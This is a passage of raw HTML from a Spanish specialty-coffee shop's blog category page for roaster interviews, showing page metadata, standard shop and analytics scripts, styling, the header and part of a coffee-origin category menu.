

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cafegourmet.es/es/blog/entrevistas-con-tostadores-c5.html
body_size: 29115
content:
<!doctype html>
<html lang="es-ES"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Entrevistas con tostadores - Cafe Gourmet</title>
  
    
  
  <meta name="description" content="Entrevistas a tostadores de café de especialidad que pertenecen a Café Gourmet">
  <meta name="keywords" content="entrevistas,tostadores café especialidad,cafe gourmet">
      
          <link rel="alternate" href="https://cafegourmet.es/es/blog/entrevistas-con-tostadores-c5.html?rewrite=entrevistas-con-tostadores&amp;id=5&amp;module=leoblog" hreflang="es">
          <link rel="alternate" href="https://cafegourmet.es/en/blog/entrevistas-con-tostadores-c5.html?rewrite=entrevistas-con-tostadores&amp;id=5&amp;module=leoblog" hreflang="en-us">
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Cafe Gourmet",
    "url" : "https://cafegourmet.es/es/",
        "logo": {
      "@type": "ImageObject",
        "url":"https://cafegourmet.es/img/cafe-gourmet-logo-1606723515.jpg"
    }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://cafegourmet.es/es/",
      "name": "Cafe Gourmet"
    },
    "name": "Entrevistas con tostadores - Cafe Gourmet",
    "url":  "https://cafegourmet.es/es/blog/entrevistas-con-tostadores-c5.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                      {
              "@type": "ListItem",
              "position": 1,
              "name": "Inicio",
              "item": "https://cafegourmet.es/es/"
              },                    {
              "@type": "ListItem",
              "position": 2,
              "name": "Blog",
              "item": "https://cafegourmet.es/es/blog.html"
              },                    {
              "@type": "ListItem",
              "position": 3,
              "name": "Entrevistas con tostadores",
              "item": "https://cafegourmet.es/es/blog/entrevistas-con-tostadores-c5.html"
              }              ]
          }
  </script>
  
  
  
  
  
    
  

  
    <meta property="og:title" content="Entrevistas con tostadores - Cafe Gourmet" />
    <meta property="og:description" content="Entrevistas a tostadores de café de especialidad que pertenecen a Café Gourmet" />
    <meta property="og:url" content="https://cafegourmet.es/es/blog/entrevistas-con-tostadores-c5.html" />
    <meta property="og:site_name" content="Cafe Gourmet" />
    <meta property="og:type" content="website" />    



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://cafegourmet.es/img/favicon.ico?1606723515">
  <link rel="shortcut icon" type="image/x-icon" href="https://cafegourmet.es/img/favicon.ico?1606723515">


  

    <link rel="stylesheet" href="https://cafegourmet.es/themes/at_auros/assets/cache/theme-d2af8b236.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_AUROS_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var array_blog_rewrite = [];
        var array_category_rewrite = {"es":"entrevistas-con-tostadores","en":"category-1"};
        var array_config_blog_rewrite = [];
        var array_config_category_rewrite = [];
        var array_list_rewrite = {"es":"blog","en":"blog"};
        var buttoncompare_title_add = "Comparar";
        var buttoncompare_title_remove = "Eliminar de comparaci\u00f3n";
        var buttonwishlist_title_add = "Lista de deseos";
        var buttonwishlist_title_remove = "Sacar de la WishList";
        var cancel_rating_txt = "Cancel Rating";
        var cartshipping_controller_url = "https:\/\/cafegourmet.es\/es\/module\/jmarketplace\/cartshipping";
        var comparator_max_item = 3;
        var compared_products = [];
        var config_url_use_id = "1";
        var disable_review_form_txt = "No existe un criterio para opinar de este producto o este lenguaje";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var height_cart_item = "135";
        var isLogged = false;
        var leo_push = 0;
        var leo_search_url = "https:\/\/cafegourmet.es\/es\/module\/leoproductsearch\/productsearch";
        var leo_token = "4e2ad89db1c98c468598e0a2c559f5dd";
        var leoproductsearch_static_token = "4e2ad89db1c98c468598e0a2c559f5dd";
        var leoproductsearch_token = "82986ff06124129faf282b1acc4e794d";
        var leoshippingfree_update_cart_controller = "https:\/\/cafegourmet.es\/es\/module\/leoshippingfree\/updateCart";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/cafegourmet.es\/es\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/cafegourmet.es\/es\/mi-cuenta";
        var lql_redirect = "1";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":{"type":"tax","label":"Impuestos incluidos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Entrevistas con tostadores - Cafe Gourmet","description":"Entrevistas a tostadores de caf\u00e9 de especialidad que pertenecen a Caf\u00e9 Gourmet","keywords":"entrevistas,tostadores caf\u00e9 especialidad,cafe gourmet","robots":"index"},"page_name":"module-leoblog-category","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true},"admin_notifications":[]},"shop":{"name":"Cafe Gourmet","logo":"https:\/\/cafegourmet.es\/img\/cafe-gourmet-logo-1606723515.jpg","stores_icon":"https:\/\/cafegourmet.es\/img\/logo_stores.png","favicon":"https:\/\/cafegourmet.es\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/cafegourmet.es\/","current_url":"https:\/\/cafegourmet.es\/es\/blog\/entrevistas-con-tostadores-c5.html","shop_domain_url":"https:\/\/cafegourmet.es","img_ps_url":"https:\/\/cafegourmet.es\/img\/","img_cat_url":"https:\/\/cafegourmet.es\/img\/c\/","img_lang_url":"https:\/\/cafegourmet.es\/img\/l\/","img_prod_url":"https:\/\/cafegourmet.es\/img\/p\/","img_manu_url":"https:\/\/cafegourmet.es\/img\/m\/","img_sup_url":"https:\/\/cafegourmet.es\/img\/su\/","img_ship_url":"https:\/\/cafegourmet.es\/img\/s\/","img_store_url":"https:\/\/cafegourmet.es\/img\/st\/","img_col_url":"https:\/\/cafegourmet.es\/img\/co\/","img_url":"https:\/\/cafegourmet.es\/themes\/at_auros\/assets\/img\/","css_url":"https:\/\/cafegourmet.es\/themes\/at_auros\/assets\/css\/","js_url":"https:\/\/cafegourmet.es\/themes\/at_auros\/assets\/js\/","pic_url":"https:\/\/cafegourmet.es\/upload\/","pages":{"address":"https:\/\/cafegourmet.es\/es\/direccion","addresses":"https:\/\/cafegourmet.es\/es\/direcciones","authentication":"https:\/\/cafegourmet.es\/es\/iniciar-sesion","cart":"https:\/\/cafegourmet.es\/es\/carrito","category":"https:\/\/cafegourmet.es\/es\/index.php?controller=category","cms":"https:\/\/cafegourmet.es\/es\/index.php?controller=cms","contact":"https:\/\/cafegourmet.es\/es\/contactenos","discount":"https:\/\/cafegourmet.es\/es\/descuento","guest_tracking":"https:\/\/cafegourmet.es\/es\/seguimiento-pedido-invitado","history":"https:\/\/cafegourmet.es\/es\/historial-compra","identity":"https:\/\/cafegourmet.es\/es\/datos-personales","index":"https:\/\/cafegourmet.es\/es\/","my_account":"https:\/\/cafegourmet.es\/es\/mi-cuenta","order_confirmation":"https:\/\/cafegourmet.es\/es\/confirmacion-pedido","order_detail":"https:\/\/cafegourmet.es\/es\/index.php?controller=order-detail","order_follow":"https:\/\/cafegourmet.es\/es\/seguimiento-pedido","order":"https:\/\/cafegourmet.es\/es\/pedido","order_return":"https:\/\/cafegourmet.es\/es\/index.php?controller=order-return","order_slip":"https:\/\/cafegourmet.es\/es\/facturas-abono","pagenotfound":"https:\/\/cafegourmet.es\/es\/pagina-no-encontrada","password":"https:\/\/cafegourmet.es\/es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/cafegourmet.es\/es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/cafegourmet.es\/es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/cafegourmet.es\/es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/cafegourmet.es\/es\/productos-rebajados","product":"https:\/\/cafegourmet.es\/es\/index.php?controller=product","search":"https:\/\/cafegourmet.es\/es\/busqueda","sitemap":"https:\/\/cafegourmet.es\/es\/mapa del sitio","stores":"https:\/\/cafegourmet.es\/es\/tiendas","supplier":"https:\/\/cafegourmet.es\/es\/proveedor","register":"https:\/\/cafegourmet.es\/es\/iniciar-sesion?create_account=1","order_login":"https:\/\/cafegourmet.es\/es\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/cafegourmet.es\/es\/blog\/entrevistas-con-tostadores-c5.html?rewrite=entrevistas-con-tostadores&id=5&module=leoblog","en-us":"https:\/\/cafegourmet.es\/en\/blog\/entrevistas-con-tostadores-c5.html?rewrite=entrevistas-con-tostadores&id=5&module=leoblog"},"theme_assets":"\/themes\/at_auros\/assets\/","actions":{"logout":"https:\/\/cafegourmet.es\/es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/cafegourmet.es\/img\/p\/es-default-small_default.jpg","width":98,"height":123},"cart_default":{"url":"https:\/\/cafegourmet.es\/img\/p\/es-default-cart_default.jpg","width":125,"height":157},"medium_default":{"url":"https:\/\/cafegourmet.es\/img\/p\/es-default-medium_default.jpg","width":378,"height":472},"home_default":{"url":"https:\/\/cafegourmet.es\/img\/p\/es-default-home_default.jpg","width":500,"height":500},"large_default":{"url":"https:\/\/cafegourmet.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/cafegourmet.es\/img\/p\/es-default-small_default.jpg","width":98,"height":123},"medium":{"url":"https:\/\/cafegourmet.es\/img\/p\/es-default-medium_default.jpg","width":378,"height":472},"large":{"url":"https:\/\/cafegourmet.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/cafegourmet.es\/es\/"},{"title":"Blog","url":"https:\/\/cafegourmet.es\/es\/blog.html"},{"title":"Entrevistas con tostadores","url":"https:\/\/cafegourmet.es\/es\/blog\/entrevistas-con-tostadores-c5.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768953966,"static_token":"4e2ad89db1c98c468598e0a2c559f5dd","token":"82986ff06124129faf282b1acc4e794d","debug":false};
        var productcompare_add = "El producto ha sido a\u00f1adido a la lista de comparaci\u00f3n";
        var productcompare_add_error = "An error occurred while adding. Please try again";
        var productcompare_max_item = "No se puede agregar m\u00e1s de 3 producto a la comparaci\u00f3n de productos";
        var productcompare_remove = "El producto se ha eliminado correctamente de la lista de comparaci\u00f3n";
        var productcompare_remove_error = "An error occurred while removing. Please try again";
        var productcompare_url = "https:\/\/cafegourmet.es\/es\/module\/leofeature\/productscompare";
        var productcompare_viewlistcompare = "Ver la lista de comparaci\u00f3n";
        var psemailsubscription_subscription = "https:\/\/cafegourmet.es\/es\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var review_error = "An error occurred while processing your request. Please try again";
        var show_popup = 1;
        var total = "0,00\u00a0\u20ac";
        var total_shipping = "0,00\u00a0\u20ac";
        var txt_not_found = "No products found";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/cafegourmet.es\/es\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "265";
        var wishlist_add = "El producto ha sido a\u00f1adido a su lista de deseos";
        var wishlist_cancel_txt = "Cancelar";
        var wishlist_confirm_del_txt = "Eliminar el elemento seleccionado?";
        var wishlist_del_default_txt = "No se puede eliminar por defecto deseos";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Tienes que iniciar sesi\u00f3n para poder gestionar su lista de deseos";
        var wishlist_ok_txt = "De acuerdo";
        var wishlist_quantity_required = "Debe introducir una cantidad";
        var wishlist_remove = "El producto se retir\u00f3 con \u00e9xito de su Lista de deseos";
        var wishlist_reset_txt = "Reiniciar";
        var wishlist_send_txt = "Enviar";
        var wishlist_send_wishlist_txt = "Enviar lista de deseos";
        var wishlist_url = "https:\/\/cafegourmet.es\/es\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Ver su lista de deseos";
      </script>
<script type="text/javascript">
	var choosefile_text = "Elija el archivo";
	var turnoff_popup_text = "No mostrar este popup de nuevo";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  
<script type="text/javascript">
	
	var FancyboxI18nClose = "Cerrar";
	var FancyboxI18nNext = "Siguiente";
	var FancyboxI18nPrev = "Anterior";
	var current_link = "http://cafegourmet.es/es/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Por favor seleccione uno de quitar?";
	var text_confirm_remove_txt = "¿Seguro para eliminar fila de pie?";
	var close_bt_txt = "Cerrar";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>        <style type="text/css">/***************** COLOR BOTONES VENDEDORES JA MARKETPLACE *********************/ .seller-information h4 { color: #000000; border-bottom: 3px solid #000000; padding-bottom: 7px;
} .btn-primary { background-color: #ffa040;
} .btn-danger { background-color: #ffa040; border-color: #ffa040;
} .btn-success { background-color: #ffa040; border-color: #ffa040;
} /* TAMAÑO Y FORMATO LETRAS MENU ***************************************************************************************************************/ .menu-title { font-size: 14px;
text-align: justify;
/* text-transform: uppercase; */
} /* FONDO FOOTER */ .footer-container { background-color: #f5f5f5; border: 0;
} /* MARGENES ABAJO SLIDER **********************************************************************************************************************************************************************/ .box-slide {
margin-bottom: 10px;
} @media (min-width: 1200px)
.box-slide { min-height: 430px;
} @media (min-width: 992px)
.box-slide { min-height: 200px; } /* MARGENES ARRIBA Y ABAJO DE LOS PRODUCTOS NUEVOS Y DESTACADOS ***************************************************************************************************************/ @media (min-width: 1200px) {
.ApProductCarousel {
padding-top:15px;
padding-bottom:15px;
}
} @media (max-width: 768px) {
.ApProductCarousel { padding-top:10px;
padding-bottom:8px;
}
} /* MARGENES ARRIBA Y ABAJO DEL SUBTITULO DE LOS PRODUCTOS NUEVOS Y DESTACADOS ******************************************************************************************************/ .page-home .ApColumn .sub-title-widget { margin-bottom: 10px;
} /* SIN SUBRAYADO EN + PRODUCTOS **********************************************************************************************************************************************************************/ .see-all a, .box-show-more a { box-shadow: none; } /* SIN SUBRAYADO EN + LEER MAS DEL BLOG **************************************************************************************************************************************************************/ .blog-container .link-readmore {
box-shadow: none;
} /* MARGEN PARA LA LISTA DE CATEGORIA EN LA HOME *******************************************************************************************************************************************************/
/* .h7-list-cate {
margin-top: -4%;
} */
/* */
.title_block {
font-size: 10px;
} .img_disable_drag { horizontal-align: middle;
} /* PAGINA DE CADA VENDEDOR ***************************************************************************************************************************************************************************/ .block-category #category-description { font-size: 16px;
} /************COLOR AÑADIR PRUDUCTO A LA CESTA*********/ .btn-primary {
background-color: #ffa040; } #blockcart-modal .cart-content a.btn, .product-add-to-cart .product-quantity .add-to-cart, .leo-cart-dropdown-action a.btn.cart-dropdow-checkout, .continue.btn, button.btn.btn-primary.center-block { background: #ffa040;
} /**********COLOR SELECTOR ATRIBUTOS ****************/
.form-control-select {
background: #FFFFFF
} /*IMAGENES CATEGORIAS HOME ****************************************************************************************************************************************************************************/ .widget-category_image .block_content > ul img { width: 60%; } .widget-category_image .block_content .wr-text { top: 0px; left: 10px;
} /******************************************* JA MARKETPLACE *******************************************************************/ /********* PAGINA VENDEDOR ***********/ /**** TAMAÑOS LOGO Y CAJA TEXTO ***/ /* .col-lg-3 {
width: 100%;
} .col-lg-9 {
width: 100%;
}*/
</style>
            <link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet" type="text/css" media="all">


<script type="text/javascript">
    var cb_settings = {
        cb_bg_color:"rgba(23, 25, 28, 0.85)",
        cb_font_style:"Roboto",
        cb_text_color:"#efefef",
        cb_inf_text_color:"#25B9D7",
        cb_loop:"1",
        cb_font_size:"12",
        cb_button_bg_color:"#25B9D7",
        cb_button_bg_color_hover:"#1e94ab",
        cb_button_text_color:"#ffffff",
    };

    var cb_cms_url = "https://cafegourmet.es/es/info/politica-de-privacidad";
    var cb_position = "bottom";
    var cb_text = "Utilizamos cookies, tanto propias como de terceros, para ofrecer nuestros servicios. Si continúa navegando, consideraremos que está usted aceptando nuestra política de cookies";
    var cb_link_text = "Ver la política de cookies.";
    var cd_button_text = "Ok";
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=345858715"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    '345858715',
    {
      'debug_mode':false
      , 'anonymize_ip': true                }
  );
</script>

<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGLFPN');</script>

<!-- End Google Tag Manager -->  

<script type="text/javascript" data-keepinline="true">
    var trustpilot_script_url = 'https://invitejs.trustpilot.com/tp.min.js';
    var trustpilot_key = '5U7DgCs8R27P9OLy';
    var trustpilot_widget_script_url = '//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js';
    var trustpilot_integration_app_url = 'https://ecommscript-integrationapp.trustpilot.com';
    var trustpilot_preview_css_url = '//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css';
    var trustpilot_preview_script_url = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
    var trustpilot_ajax_url = 'https://cafegourmet.es/es/module/trustpilot/trustpilotajax';
    var user_id = '0';
    var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"category","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_74,ZANCADA-wattios","name":"ZANCADA - Brasil","widgetName":"Micro Review Count","repeatable":false,"uuid":"82cbc3d9-540d-86ef-da85-e5567597c6f6","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"es-ES","theme":"dark"}],"activeTrustbox":0,"pageUrls":{"landing":"https:\/\/cafegourmet.es\/es\/","category":"https:\/\/cafegourmet.es\/es\/cafe-de-especialidad","product":"https:\/\/cafegourmet.es\/es\/espresso\/cafe-de-brasil-wattios-coffee-zancada.html"}};
</script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_register.min.js"></script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_trustbox.min.js"></script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_preview.min.js"></script>
<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 500,
		homeheight: 500,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>




    
  </head>

  <body id="module-leoblog-category" class="lang-es country-es currency-eur layout-left-column page-category tax-display-enabled fullwidth">

    
          
    <script>
        window.fbAsyncInit = function() {
            FB.init({
                appId      : '657327438277503',
                cookie     : true,  // enable cookies to allow the server to access 
                xfbml      : true,  // parse social plugins on this page
                version    : 'v2.9', // use graph api version 2.8
                scope: 'email, user_birthday',
            });
        };

        // Load the SDK asynchronously
        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/es_ES/sdk.js";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    
<!-- Google Tag Manager (noscript) -->
 
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGLFPN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->

    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"></div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="form_5632581285396807"        class="row box-nav2 ApRow  has-bg bg-fullwidth"
                            style=""        data-bg_data=" #f5f5f5 no-repeat center center"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-4 col-xs-4 col-sp-4 col-md-4 col-lg-4 col-xl-3  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <p> WhatsApp <a class="nqt-phonenumber" href="https://wa.link/5xhcu6"> (+34) 683 630 213 </a> </p>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-4 col-xs-4 col-sp-4 col-md-4 col-lg-4 col-xl-6  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <p><a href="https://cafegourmet.es/es/cafe-de-especialidad/packs-envio-gratuito">Packs de caf&eacute; con&nbsp;ENV&Iacute;O GRATUITO&nbsp;en Pen&iacute;nsula</a></p><!-- <p><strong>10% de DESCUENTO </strong>  por el día de la madre. Código: <span style="text-decoration: underline;"><strong>DIAMADRE21 </strong> </span> Válido hasta el 3 de Mayo</p>-->    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-4 col-xs-4 col-sp-4 col-md-4 col-lg-4 col-xl-3  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/es.cafegourmet" title="Facebook" target="_blank" rel="noopener noreferrer"><span>Facebook</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/cafegourmet_es" title="Instagram" target="_blank" rel="noopener noreferrer"><span>Instagram</span></a></li>
          </ul>
  </div>


    </div>            </div>
    </div>
              </div>
          </div>
  </nav>



  <div class="header-top">
              <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row h6-box-top box-top ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-4 col-xs-4 col-sp-4 col-md-4 col-lg-4 col-xl-4  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="showmenu">         <i class="icon-Ico_Menu"></i> menu</div><div class="bg-over-lay"></div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://cafegourmet.es/"><img class="logo img-fluid" src="https://cafegourmet.es/img/cafe-gourmet-logo-1606723515.jpg" alt="Cafe Gourmet"></a>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-10 col-xs-10 col-sp-10 col-right-new ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Buscar...</h4>
	<form method="get" action="https://cafegourmet.es/es/index.php?controller=productsearch" id="leosearchtopbox">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
                <input type="hidden" name="leoproductsearch_static_token" value="4e2ad89db1c98c468598e0a2c559f5dd"/>
		    	<label>Buscar Productos:</label>
		<div class="block_content clearfix leoproductsearch-content">		
			<div class="list-cate-wrapper">
				<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
				<a id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					<span>Todas las categorias</span>
					<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
				</a>
				<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
					<a href="#" data-cate-id="" data-cate-name="Todas las categorias" class="cate-item active" >Todas las categorias</a>				
					<a href="#" data-cate-id="2" data-cate-name="Inicio" class="cate-item cate-level-1" >Inicio</a>
					
  <a href="#" data-cate-id="3" data-cate-name="Comprar Café de Especialidad" class="cate-item cate-level-2" >--Comprar Café de Especialidad</a>
  <a href="#" data-cate-id="74" data-cate-name="Café de origen" class="cate-item cate-level-3" >---Café de origen</a>
  <a href="#" data-cate-id="75" data-cate-name="Café de África" class="cate-item cate-level-4" >----Café de África</a>
  <a href="#" data-cate-id="79" data-cate-name="Café de Burundi" class="cate-item cate-level-5" >-----Café de Burundi</a>
  <a href="#" data-cate-id="80" data-cate-name="Café del Congo" class="cate-item cate-level-5" >-----Café del Congo</a>
  <a href="#" data-cate-id="81" data-cate-name="Café de Etiopía" class="cate-item cate-level-5" >-----Café de Etiopía</a>
  <a href="#" data-cate-id="82" data-cate-name="Café de Kenia" class="cate-item cate-level-5" >-----Café de Kenia</a>
  <a href="#" data-cate-id="83" data-cate-name="Café de Ruanda" class="cate-item cate-level-5" >-----Café de Ruanda</a>
  <a href="#" data-cate-id="84" data-cate-name="Café de Tanzania" class="cate-item cate-level-5" >-----Café de Tanzania</a>
  <a href="#" data-cate-id="85" data-cate-name="Café de Uganda" class="cate-item cate-level-5" >-----Café de Uganda</a>
  <a href="#" data-cate-id="142" data-cate-name="Yemen" class="cate-item cate-level-5" >-----Yemen</a>
  <a href="#" data-cate-id="78" data-cate-name="Café de Asia y Oceanía" class="cate-item cate-level-4" >----Café de Asia y Oceanía</a>
  <a href="#" data-cate-id="97" data-cate-name="Café de China" class="cate-item cate-level-5" >-----Café de China</a>
  <a href="#" data-cate-id="98" data-cate-name="India" class="cate-item cate-level-5" >-----India</a>
  <a href="#" data-cate-id="99" data-cate-name="Indonesia" class="cate-item cate-level-5" >-----Indonesia</a>
  <a href="#" data-cate-id="100" data-cate-name="Papua Nueva Guinea" class="cate-item cate-level-5" >-----Papua Nueva Guinea</a>
  <a href="#" data-cate-id="128" data-cate-name="Myanmar" class="cate-item cate-level-5" >-----Myanmar</a>
  <a href="#" data-cate-id="76" data-cate-name="Café de América Central" class="cate-item cate-level-4" >----Café de América Central</a>
  <a href="#" data-cate-id="86" data-cate-name="Café de Costa Rica" class="cate-item cate-level-5" >-----Café de Costa Rica</a>
  <a href="#" data-cate-id="88" data-cate-name="El Salvador" class="cate-item cate-level-5" >-----El Salvador</a>
  <a href="#" data-cate-id="89" data-cate-name="Guatemala" class="cate-item cate-level-5" >-----Guatemala</a>
